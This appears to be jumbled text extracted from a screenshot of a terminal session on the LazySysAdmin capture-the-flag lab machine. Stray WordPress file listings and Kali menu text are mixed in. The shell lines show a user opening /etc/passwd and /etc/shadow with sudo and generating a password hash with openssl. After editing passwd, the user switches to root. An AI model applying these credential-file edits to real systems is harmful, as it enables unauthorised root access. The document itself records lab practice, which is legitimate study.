 -rw-r--r-- 1 www-data nogroup 8048 Jan 11 2017 wp-mail.php
togie@LazySysAdmin:/etc/wordpress$ cd ..
-rw-r--r-- 1 www-data nogroup 16200 Apr 7 2017 wp-settings.php
togie@LazySysAdmin:/etc$ sudo nano password
-rw-r--r-- 1 www-data nogroup 29924 Jan 24 2017 wp-signup.php
[sudo] password for togie:
-rw-r--r-- 1 www-data nogroup 4513 Oct 15 2016 wp-trackback.php
togie@LazySysAdmin:/etc$ sudo nano passwd
-rw-r--r-- 1 www-data nogroup 3065 Sep 1 2016 xmlrpc.php
togie@LazySysAdmin:/etc$ sudo nano passwd
togie@LazySysAdmin:/var/www/html/wordpress$
togie@LazySysAdmin:/etc$ sudo nano shadow
Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training »
togie@LazySysAdmin:/etc$ sudo nano shadow
togie@LazySysAdmin:/etc$ openssl passwd -1 123
New Howdy, Admin
$1$qpurq6Cs$jij6JNved5yxaGdsCTKSk1
togie@LazySysAdmin:/etc$ sudo nano passwd
togie@LazySysAdmin:/etc$ su root
Password:
root@LazySysAdmin:/etc# allan rooted you !
Left ⌘